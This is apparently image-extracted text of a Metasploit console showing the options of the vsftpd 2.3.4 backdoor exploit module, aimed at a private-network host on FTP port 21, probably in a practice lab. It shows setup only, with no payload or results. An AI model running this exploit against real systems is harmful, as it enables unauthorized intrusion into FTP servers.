 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.231 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/usin
g-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic